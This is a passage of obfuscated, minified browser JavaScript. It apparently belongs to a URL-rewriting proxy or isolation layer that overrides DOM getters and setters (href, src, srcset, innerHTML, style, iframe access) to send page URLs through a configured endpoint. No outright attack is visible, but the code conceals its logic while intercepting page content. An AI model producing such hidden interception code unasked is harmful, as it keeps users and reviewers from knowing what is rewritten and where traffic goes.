uK=bg;try{ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][uK(0xa25)],'baseUrl':C9['A'][uK(0x978)](aR)[uK(0xe7c)][uK(0x978)][uK(0xc30)](aR[uK(0xd4d)]),'endpoint':C1['A'][uK(0x15f)]});}catch(aL){C4['A'][uK(0x84e)](uK(0x2a9),ai);}for(var aH=arguments[uK(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][uK(0x978)](aR)[uK(0xa02)][uK(0x4ba)][uK(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0x99f),bg(0x80c),{'get':function(){const e0=bg;let ai=C9['A'][e0(0x978)](aR)[e0(0xa02)][e0(0x978)][e0(0xc30)](this);(0x0,C0['EW'])(ai)&&(ai=(0x0,C0['sH'])(ai)[e0(0x9ac)]);try{return new URL(ai)[e0(0x80c)];}catch(aL){for(var aH=arguments[e0(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];return C9['A'][e0(0x978)](aR)[e0(0x871)][e0(0x978)][e0(0xc30)](this,aA);}}}),yJ(aR,bg(0x99f),bg(0x16f),{'get':function(){const e1=bg;let ai=C9['A'][e1(0x978)](aR)[e1(0xa02)][e1(0x978)][e1(0xc30)](this);(0x0,C0['EW'])(ai)&&(ai=(0x0,C0['sH'])(ai)[e1(0x9ac)]);try{return new URL(ai)[e1(0x16f)];}catch(aL){for(var aH=arguments[e1(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];return C9['A'][e1(0x978)](aR)[e1(0x887)][e1(0x978)][e1(0xc30)](this,aA);}}}),yJ(aR,bg(0x99f),bg(0x56c),{'get':function(){const e2=bg;for(var ai=arguments[e2(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][e2(0x978)](aR)[e2(0xa02)][e2(0x978)][e2(0xc30)](this,aH);(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[e2(0x9ac)]);try{return new URL(aO)[e2(0x56c)];}catch(aL){return C9['A'][e2(0x978)](aR)[e2(0x7bc)][e2(0x978)][e2(0xc30)](this,aH);}}}),yJ(aR,bg(0x99f),bg(0xe2d),{'get':function(){const e3=bg;for(var ai=arguments[e3(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][e3(0x978)](aR)[e3(0xa02)][e3(0x978)][e3(0xc30)](this,aH);(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[e3(0x9ac)]);try{return new URL(aO)[e3(0xe2d)];}catch(aL){return C9['A'][e3(0x978)](aR)[e3(0x8b4)][e3(0x978)][e3(0xc30)](this,aH);}}}),yJ(aR,bg(0x99f),bg(0x1fa),{'get':function(){const e4=bg;for(var ai=arguments[e4(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][e4(0x978)](aR)[e4(0xa02)][e4(0x978)][e4(0xc30)](this,aH);(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[e4(0x9ac)]);try{return new URL(aO)[e4(0x1fa)];}catch(aL){return C9['A'][e4(0x978)](aR)[e4(0xa77)][e4(0x978)][e4(0xc30)](this,aH);}}}),yJ(aR,bg(0x99f),bg(0xa14),{'get':function(){const e5=bg;for(var ai=arguments[e5(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][e5(0x978)](aR)[e5(0xa02)][e5(0x978)][e5(0xc30)](this,aH);(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[e5(0x9ac)]);try{return new URL(aO)[e5(0xa14)];}catch(aL){return C9['A'][e5(0x978)](aR)[e5(0xcd4)][e5(0x978)][e5(0xc30)](this,aH);}}}),yJ(aR,bg(0x99f),bg(0xdd9),{'get':function(){const e6=bg;for(var ai=arguments[e6(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][e6(0x978)](aR)[e6(0x3f4)][e6(0x978)][e6(0xc30)](this,aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[e6(0x9ac)]),aO;},'set':function(ai){const e7=bg,aH=C9['A'][e7(0x978)](aR)[e7(0x479)][e7(0xe91)](this,e7(0x2aa));aH&&C9['A'][e7(0x978)](aR)[e7(0xb12)][e7(0xe91)](this,e7(0x2aa),(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aH,'kind':C0['MN'][e7(0xa25)],'baseUrl':C9['A'][e7(0x978)](aR)[e7(0xe7c)][e7(0x978)][e7(0xc30)](aR[e7(0xd4d)]),'endpoint':C1['A'][e7(0x15f)]}));for(var aA=arguments[e7(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];return C9['A'][e7(0x978)](aR)[e7(0x3f4)][e7(0x4ba)][e7(0xe91)](this,ai,...aO);}}),yJ(aR,bg(0x99f),bg(0x462),{'get':function(){const e8=bg;for(var ai=arguments[e8(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][e8(0x978)](aR)[e8(0xa02)][e8(0x978)][e8(0xc30)](this,aH);return(0x0,C0['EW'])(aO)?new URL((0x0,C0['sH'])(aO)[e8(0x9ac)])[e8(0x462)]:C9['A'][e8(0x978)](aR)[e8(0x865)][e8(0x978)][e8(0xc30)](this,aH);}}),yJ(aR,bg(0x99f),bg(0x777),{'get':function(){const e9=bg;for(var ai=arguments[e9(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][e9(0x978)](aR)[e9(0x649)][e9(0x978)][e9(0xc30)](this,aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[e9(0x9ac)]),aO;},'set':function(ai){const eC=bg;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'baseUrl':C9['A'][eC(0x978)](aR)[eC(0xe7c)][eC(0x978)][eC(0xc30)](aR[eC(0xd4d)]),'endpoint':C1['A'][eC(0x15f)]}));for(var aH=arguments[eC(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eC(0x978)](aR)[eC(0x649)][eC(0x4ba)][eC(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0x99f),bg(0xad3),{'get':function(){const ey=bg;for(var ai=arguments[ey(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][ey(0x978)](aR)[ey(0xa02)][ey(0x978)][ey(0xc30)](this,aH);(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[ey(0x9ac)]);try{return new URL(aO)[ey(0xad3)];}catch(aL){return C9['A'][ey(0x978)](aR)[ey(0xa55)][ey(0x978)][ey(0xc30)](this,aH);}}}),yX(aR,bg(0x9ef),bg(0x564),{'get':function(ai,aH){const ea=bg;if(ea(0x40c)!=typeof aH)return ai[aH];const aA=ai[(0x0,Cc['_'])(aH)?aH:(0x0,Cc['md'])(Cy(aH))];return ea(0xea5)==typeof aA?aA[ea(0x2bf)](ai):aA;},'set':function(ai,aH,aA){const ec=bg;return ec(0x40c)!=typeof aH?(ai[aH]=aA,!0x0):(ai[(0x0,Cc['md'])(Cy(aH))]=aA,!0x0);},'ownKeys':function(ai){const eM=bg,aH=aR[eM(0x8d5)][eM(0xe26)](ai)[eM(0xf0a)](aA=>eM(0x40c)==typeof aA&&(0x0,Cc['_'])(aA)?CC((0x0,Cc['ks'])(aA)):aA);return aH;},'getOwnPropertyDescriptor':function(ai,aH){const ed=bg;return ed(0x40c)!=typeof aH||(0x0,Cc['_'])(aH)||(aH=(0x0,Cc['md'])(Cy(aH))),aR[ed(0x8d5)][ed(0x5db)](ai,aH);}},null),yJ(aR,bg(0x9ef),bg(0xdb9),{'get':function(){const eZ=bg;for(var ai=arguments[eZ(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][eZ(0x978)](aR)[eZ(0x827)][eZ(0x978)][eZ(0xe91)](this,...aH);return eZ(0xb7b)===this[eZ(0x7b3)][eZ(0xd11)]()?(0x0,Cf['sR'])(aO):aO;},'set':function(ai){const ef=bg;for(var aH=arguments[ef(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return ef(0xb7b)===this[ef(0x7b3)][ef(0xd11)]()?C9['A'][ef(0x978)](aR)[ef(0x827)][ef(0x4ba)][ef(0xe91)](this,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':ai}),...aA):C9['A'][ef(0x978)](aR)[ef(0x827)][ef(0x4ba)][ef(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0x9ef),bg(0x535),{'get':function(){const ew=bg;for(var ai=arguments[ew(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][ew(0x978)](aR)[ew(0x86f)][ew(0x978)][ew(0xe91)](this,...aH);return(0x0,Cc['_'])(aO)?(0x0,Cc['xE'])(aO):aO;},'set':function(ai){const eY=bg;ai=(0x0,Cc['_'])(ai)?ai:(0x0,Cc['zp'])(ai);for(var aH=arguments[eY(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eY(0x978)](aR)[eY(0x86f)][eY(0x4ba)][eY(0xe91)](this,ai,...aA);}}),yX(aR,bg(0x9ef),bg(0xb7b),{'get':function(ai,aH){const eT=bg;if(eT(0xbee)===aH)return!0x0;const aA=ai[aH];return aA?eT(0xea5)==typeof aA?aA[eT(0x2bf)](ai):eT(0x40c)==typeof aA?eT(0xd4a)===aH?(0x0,Cf['QS'])(aA):(0x0,Cf['hB'])(aA):aA:aA;},'set':function(ai,aH,aA){const eF=bg;eF(0xd4a)===aH?aA=(0x0,Cf['Vd'])({'protectUrlContext':ah,'style':aA}):eF(0x40c)==typeof aA&&aA[eF(0xe46)](eF(0x1c8))&&(aA=(0x0,Cf['oY'])({'protectUrlContext':ah,'value':aA}));const aO=ai[aH];if(ai[aH]=aA,aO!==aA){const aL=C9['A'][eF(0x978)](aR)[eF(0x479)][eF(0xe91)](this,eF(0xb7b));if(aL){const aI=(0x0,CD['e'])(aL);aL!==aI&&C9['A'][eF(0x978)](aR)[eF(0xb12)][eF(0xe91)](this,eF(0xb7b),aI);}}return!0x0;}},null),yJ(aR,bg(0xd33),bg(0xf1f),{'get':function(){const eo=bg;for(var ai=arguments[eo(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][eo(0x978)](aR)[eo(0xc72)][eo(0x978)][eo(0xc30)](this,aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[eo(0x9ac)]),aO;},'set':function(ai){const ep=bg,aH=C9['A'][ep(0x978)](aR)[ep(0x479)][ep(0xe91)](this,ep(0xdd9));ai&&!(0x0,C0['EW'])(ai)&&(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':ep(0xc2e)===aH?C0['MN'][ep(0xa25)]:C0['MN'][ep(0xa30)],'baseUrl':C9['A'][ep(0x978)](aR)[ep(0xe7c)][ep(0x978)][ep(0xc30)](aR[ep(0xd4d)]),'endpoint':C1['A'][ep(0x15f)]}));for(var aA=arguments[ep(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];return C9['A'][ep(0x978)](aR)[ep(0xc72)][ep(0x4ba)][ep(0xe91)](this,ai,...aO);}}),yJ(aR,bg(0xd33),bg(0xdd9),{'get':function(){const eQ=bg;for(var ai=arguments[eQ(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][eQ(0x978)](aR)[eQ(0x695)][eQ(0x978)][eQ(0xc30)](this,aH);return(0x0,Cc['_'])(aO)&&(aO=(0x0,Cc['ks'])(aO)),aO;},'set':function(ai){const ex=bg;[ex(0xc2e),ex(0x91b),ex(0x323),ex(0x4d4)][ex(0xe46)](ai)||ai&&!(0x0,Cc['_'])(ai)&&(ai=(0x0,Cc['md'])(ai));for(var aH=arguments[ex(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][ex(0x978)](aR)[ex(0x695)][ex(0x4ba)][ex(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0xc00),bg(0xc24),{'get':function(){const eN=bg,ai=C9['A'][eN(0x978)](aR)[eN(0x479)][eN(0xe91)](this,eN(0xee2));for(var aH=arguments[eN(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];const aL=C9['A'][eN(0x978)](aR)[eN(0x6f4)][eN(0x978)][eN(0xe91)](this,...aA);return yV(aR,aL,ai)&&(aL[eN(0x1fe)]||(aL[eN(0x1fe)]=!0x0,y2(aL),CW(aL),Cd[eN(0x407)](aL)),yS(aL),yG(ah,aL)),C9['A'][eN(0x978)](aR)[eN(0x51d)][eN(0x978)][eN(0xe91)](this,...aA);}}),yj(aR,bg(0x571),bg(0x6fc),function(ai,aH){const ek=bg,aA=C9['A'][ek(0x978)](aR)[ek(0x5cf)][ek(0xe91)](this,ai,aH);return aR[ek(0xb75)](aA);},function(ai,aH){const ez=bg;return!!aR[ez(0xb75)];}),yj(aR,bg(0x571),bg(0x7b4),function(ai,aH,aA){const eb=bg;let aO=C9['A'][eb(0x978)](aR)[eb(0x908)][eb(0xe91)](this,ai,aH,aA);var aL;return ai&&0x9===ai[eb(0x49f)]&&(aO=C9['A'][eb(0x978)](aR)[eb(0x5cf)][eb(0xe91)](this,aO),null!==(aL=aO[eb(0xb91)])&&void 0x0!==aL&&null!==(aL=aL[eb(0x9b3)])&&void 0x0!==aL&&aL[0x0]&&(aO[eb(0xb91)][eb(0x9b3)][0x0]=aR[eb(0x682)][eb(0x462)]),delete aO[eb(0x682)],delete aO[eb(0x820)],aO=C9['A'][eb(0x978)](aR)[eb(0x908)][eb(0xe91)](this,aO,aH,aA)),aO;}),yJ(aR,bg(0x659),bg(0x585),{'get':function(){const eu=bg;for(var ai=arguments[eu(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][eu(0x978)](aR)[eu(0x5c7)][eu(0x978)][eu(0xe91)](this,...aH);return CA[eu(0x978)](aR,aO);}},function(){const eE=bg;try{if((aA=>{const ee=a2y;try{if(null!=aA&&aA[ee(0xdf7)])return!0x0;if(ee(0x40c)==typeof aA){var aO;if(aA[ee(0xbef)](ee(0x714)))return!0x0;const aL=aR[ee(0x571)][ee(0x6fc)](aA);if(null!=aL&&null!==(aO=aL[ee(0x6fb)])&&void 0x0!==aO&&aO[ee(0xbef)](ee(0x986)))return!0x0;if([ee(0x67a),ee(0xc58),ee(0x50b)][ee(0xe46)](null==aL?void 0x0:aL[ee(0x6fb)])&&void 0x0!==(null==aL?void 0x0:aL[ee(0xbde)])&&void 0x0!==(null==aL?void 0x0:aL[ee(0xddc)])&&void 0x0!==(null==aL?void 0x0:aL[ee(0x848)]))return!0x0;}}catch(aI){}return!0x1;})(this[eE(0x23b)]))return!0x1;if((0x0,C0['EW'])(aR[eE(0xb91)][eE(0x2aa)])){const aA=new URL((0x0,C0['sH'])(aR[eE(0xb91)][eE(0x2aa)])[eE(0x9ac)]);if(eE(0xa01)===aA[eE(0x16f)]&&/\/sodar\/.*.html/g[eE(0xeac)](aA[eE(0xe2d)]))return!0x1;if(eE(0xdbf)===aA[eE(0x16f)]&&eE(0x4ab)===aA[eE(0xe2d)])return!0x1;if(eE(0x161)===aA[eE(0x16f)]&&aA[eE(0xe2d)][eE(0x447)](eE(0x483)))return!0x1;if(eE(0x1dd)===aA[eE(0x16f)]&&eE(0x1a7)===aA[eE(0xe2d)])return!0x1;}const ai=((()=>{const eB=eE;try{return C9['A'][eB(0x978)](aR)[eB(0x5c7)][eB(0x978)][eB(0xe91)](this)[eB(0xb91)][eB(0x2aa)];}catch(aO){return null;}})());if((0x0,C0['EW'])(ai)){const aO=new URL((0x0,C0['sH'])(ai)[eE(0x9ac)]);if(eE(0x5ac)===aO[eE(0x16f)]&&eE(0x9fb)===aO[eE(0xe2d)])return!0x1;}const aH=C9['A'][eE(0x978)](aR)[eE(0x5c7)][eE(0x978)][eE(0xe91)](this);return!(0x0,C0['Vp'])(ah)||aH!==aR[eE(0x750)];}catch(aL){return!0x0;}}),yJ(aR,bg(0xc00),bg(0xd6d),{'get':function(){const eD=bg;for(var ai,aH=arguments[eD(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];const aL=C9['A'][eD(0x978)](aR)[eD(0x6f4)][eD(0x978)][eD(0xe91)](this,...aA);if(!aL)return aL;const aI=C9['A'][eD(0x978)](aR)[eD(0x479)][eD(0xe91)](this,eD(0xee2));if(yV(aR,aL,aI)&&(aL[eD(0x1fe)]||(aL[eD(0x1fe)]=!0x0,y2(aL),CW(aL),Cd[eD(0x407)](aL)),yS(aL),yG(ah,aL)),eD(0xf47)===(null===(ai=aR[eD(0x682)])||void 0x0===ai?void 0x0:ai[eD(0x462)]))return aL;if(ym(aL)){const c0=aL[eD(0xd4d)][eD(0x844)](eD(0xb4c));for(let c1=0x0;c1<c0[eD(0x6a6)];c1++){const c2=c0[c1];if(c2[eD(0x71d)][eD(0xe46)](eD(0x6d0))&&c2[eD(0x71d)][eD(0xe46)](eD(0xeaa))&&c2[eD(0x71d)][eD(0xe46)](eD(0xdc8)))return aL;}}let aK=C9['A'][eD(0x978)](aR)[eD(0x8cd)][eD(0x978)][eD(0xe91)](this);if(aK=aK&&(0x0,Cc['_'])(aK)?(0x0,Cc['ks'])(aK):aK,eD(0xa72)===aK)return aL;if((0x0,C0['EW'])(aI)){const c3=new URL((0x0,C0['sH'])(aI)[eD(0x9ac)]);if(c3[eD(0x16f)][eD(0x447)](eD(0x6cd))&&c3[eD(0xe2d)][eD(0xe46)](eD(0x8b7)))return aL;}return CA[eD(0x978)](aR,aL);}}),yJ(aR,bg(0xc00),bg(0x30b),{'get':function(){const el=bg;for(var ai=arguments[el(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][el(0x978)](aR)[el(0x8cd)][el(0x978)][el(0xe91)](this,...aH);return(0x0,Cc['_'])(aO)&&(aO=(0x0,Cc['ks'])(aO)),aO;},'set':function(ai){const eg=bg;for(var aH=arguments[eg(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eg(0x978)](aR)[eg(0x8cd)][eg(0x4ba)][eg(0xe91)](this,(0x0,Cc['md'])(ai),...aA);}}),yJ(aR,bg(0xc00),bg(0xee2),{'get':function(){const eS=bg;for(var ai=arguments[eS(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][eS(0x978)](aR)[eS(0x403)][eS(0x978)][eS(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[eS(0x9ac)]),aO;},'set':function(ai){const eG=bg;for(var aH=arguments[eG(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return ai[eG(0xbef)](eG(0xb58))?(ai=Cm(ai,ah,aR),C9['A'][eG(0x978)](aR)[eG(0x403)][eG(0x4ba)][eG(0xe91)](this,ai,...aA)):C9['A'][eG(0x978)](aR)[eG(0x403)][eG(0x4ba)][eG(0xe91)](this,(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][eG(0xa30)],'baseUrl':C9['A'][eG(0x978)](aR)[eG(0xe7c)][eG(0x978)][eG(0xc30)](aR[eG(0xd4d)]),'endpoint':C1['A'][eG(0x15f)]}),...aA);}}),yJ(aR,bg(0xc00),bg(0xf6e),{'get':function(){const et=bg;for(var ai=arguments[et(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][et(0x978)](aR)[et(0xdc4)][et(0x978)][et(0xe91)](this,...aH);},'set':function(ai){const er=bg;for(var aH=arguments[er(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];const aL=C9['A'][er(0x978)](aR)[er(0x6f4)][er(0x978)][er(0xe91)](this,...aA);if(aL&&(y2(aL),CW(aL),Cd[er(0x407)](aL)),!ai)return C9['A'][er(0x978)](aR)[er(0xdc4)][er(0x4ba)][er(0xe91)](this,ai);ai=ai[er(0xf5c)]();const aI=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':C1['A'][er(0x15f)]+er(0xe86),'kind':C0['MN'][er(0x719)],'baseUrl':C9['A'][er(0x978)](aR)[er(0xe7c)][er(0x978)][er(0xc30)](aR[er(0xd4d)]),'endpoint':C1['A'][er(0x15f)]});return ai=ai[er(0xe46)](aI)?CG({'_window':aR,'protectUrlContext':ah,'html':ai}):er(0x4ef)[er(0x7e1)](Cb,er(0x990))[er(0x7e1)](aI,er(0xf96))[er(0x7e1)]((0x0,Cu['x'])()['id'],er(0x21d))+CG({'_window':aR,'protectUrlContext':ah,'html':ai}),C9['A'][er(0x978)](aR)[er(0xdc4)][er(0x4ba)][er(0xe91)](this,ai);}}),yJ(aR,bg(0x914),bg(0xabd),{'get':function(){const em=bg;for(var ai=arguments[em(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][em(0x978)](aR)[em(0x67f)][em(0x978)][em(0xe91)](this,...aH);return aO?CB(aO):aO;},'set':function(ai){const en=bg;if(!ai)return C9['A'][en(0x978)](aR)[en(0x67f)][en(0x4ba)][en(0xe91)](this,ai);for(var aH=arguments[en(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][en(0x978)](aR)[en(0x67f)][en(0x4ba)][en(0xe91)](this,CE(ah,ai,C9['A'][en(0x978)](aR)[en(0xe7c)][en(0x978)][en(0xc30)](aR[en(0xd4d)])),...aA);}}),yJ(aR,bg(0x914),bg(0xee2),{'get':function(){const eh=bg;for(var ai=arguments[eh(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][eh(0x978)](aR)[eh(0x567)][eh(0x978)][eh(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[eh(0x9ac)]),aO;},'set':function(ai){const eR=bg;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][eR(0x6a9)],'baseUrl':C9['A'][eR(0x978)](aR)[eR(0xe7c)][eR(0x978)][eR(0xc30)](aR[eR(0xd4d)]),'endpoint':C1['A'][eR(0x15f)]}));for(var aH=arguments[eR(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eR(0x978)](aR)[eR(0x567)][eR(0x4ba)][eR(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0x914),bg(0x3a5),{'get':function(){const ej=bg;for(var ai=arguments[ej(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][ej(0x978)](aR)[ej(0x782)][ej(0x978)][ej(0xe91)](this,...aH);return CS(aO);},'set':function(ai){const eJ=bg;ai=Cg({'protectUrlContext':ah,'srcset':ai,'endpoint':C1['A'][eJ(0x15f)]});for(var aH=arguments[eJ(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eJ(0x978)](aR)[eJ(0x782)][eJ(0x4ba)][eJ(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0xcfa),bg(0x2aa),{'get':function(){const eX=bg;for(var ai=arguments[eX(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][eX(0x978)](aR)[eX(0x548)][eX(0x978)][eX(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[eX(0x9ac)]),aO;},'set':function(ai){const eU=bg,aH=C9['A'][eU(0x978)](aR)[eU(0xa9c)][eU(0x978)][eU(0xe91)](this),aA=C9['A'][eU(0x978)](aR)[eU(0x63e)][eU(0x978)][eU(0xe91)](this),aO=eU(0xa03)===aH||eU(0x307)===aH&&eU(0xb7b)===aA?C0['MN'][eU(0x880)]:eU(0x307)===aH&&eU(0xb4c)===aA?C0['MN'][eU(0x719)]:C0['MN'][eU(0x6a9)];ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':aO,'baseUrl':C9['A'][eU(0x978)](aR)[eU(0xe7c)][eU(0x978)][eU(0xc30)](aR[eU(0xd4d)]),'endpoint':C1['A'][eU(0x15f)]});for(var aL=arguments[eU(0x6a6)],aI=new Array(aL>0x1?aL-0x1:0x0),aK=0x1;aK<aL;aK++)aI[aK-0x1]=arguments[aK];return C9['A'][eU(0x978)](aR)[eU(0x548)][eU(0x4ba)][eU(0xe91)](this,ai,...aI);}}),yJ(aR,bg(0xcfa),'as',{'set':function(ai){const eV=bg;var aH;const aA=C9['A'][eV(0x978)](aR)[eV(0x479)][eV(0xe91)](this,eV(0x2aa)),aO=null===(aH=C9['A'][eV(0x978)](aR)[eV(0x479)][eV(0xe91)](this,eV(0x9a7)))||void 0x0===aH?void 0x0:aH[eV(0xd11)]();for(var aL=arguments[eV(0x6a6)],aI=new Array(aL>0x1?aL-0x1:0x0),aK=0x1;aK<aL;aK++)aI[aK-0x1]=arguments[aK];if(aA){const c0=eV(0xa03)===aO||eV(0x307)===aO&&eV(0xb7b)===ai?C0['MN'][eV(0x880)]:eV(0x307)===aO&&eV(0xb4c)===ai?C0['MN'][eV(0x719)]:C0['MN'][eV(0x6a9)];C9['A'][eV(0x978)](aR)[eV(0x548)][eV(0x4ba)][eV(0xe91)](this,(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':c0,'baseUrl':C9['A'][eV(0x978)](aR)[eV(0xe7c)][eV(0x978)][eV(0xc30)](aR[eV(0xd4d)]),'endpoint':C1['A'][eV(0x15f)]}),...aI);}return C9['A'][eV(0x978)](aR)[eV(0x63e)][eV(0x4ba)][eV(0xe91)](this,ai,...aI);}}),yJ(aR,bg(0xcfa),bg(0x9a7),{'set':function(ai){const eW=bg,aH=C9['A'][eW(0x978)](aR)[eW(0x479)][eW(0xe91)](this,eW(0x2aa)),aA=C9['A'][eW(0x978)](aR)[eW(0x479)][eW(0xe91)](this,'as');for(var aO=arguments[eW(0x6a6)],aL=new Array(aO>0x1?aO-0x1:0x0),aI=0x1;aI<aO;aI++)aL[aI-0x1]=arguments[aI];if(aH){const aK=eW(0xa03)===ai||eW(0x307)===ai&&eW(0xb7b)===aA?C0['MN'][eW(0x880)]:eW(0x307)===ai&&eW(0xb4c)===aA?C0['MN'][eW(0x719)]:C0['MN'][eW(0x6a9)];C9['A'][eW(0x978)](aR)[eW(0x548)][eW(0x4ba)][eW(0xe91)](this,(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aH,'kind':aK,'baseUrl':C9['A'][eW(0x978)](aR)[eW(0xe7c)][eW(0x978)][eW(0xc30)](aR[eW(0xd4d)]),'endpoint':C1['A'][eW(0x15f)]}),...aL);}return C9['A'][eW(0x978)](aR)[eW(0xa9c)][eW(0x4ba)][eW(0xe91)](this,ai,...aL);}}),yJ(aR,bg(0x96a),bg(0xabd),{'get':function(){const ev=bg;for(var ai=arguments[ev(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][ev(0x978)](aR)[ev(0xb70)][ev(0x978)][ev(0xe91)](this,...aH);return aO?CB(aO):aO;},'set':function(ai){const eP=bg;if(!ai)return C9['A'][eP(0x978)](aR)[eP(0xb70)][eP(0x4ba)][eP(0xe91)](this,ai);for(var aH=arguments[eP(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eP(0x978)](aR)[eP(0xb70)][eP(0x4ba)][eP(0xe91)](this,CE(ah,ai,C9['A'][eP(0x978)](aR)[eP(0xe7c)][eP(0x978)][eP(0xc30)](aR[eP(0xd4d)])),...aA);}}),yJ(aR,bg(0x96a),bg(0xee2),{'get':function(){const eq=bg;for(var ai=arguments[eq(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let 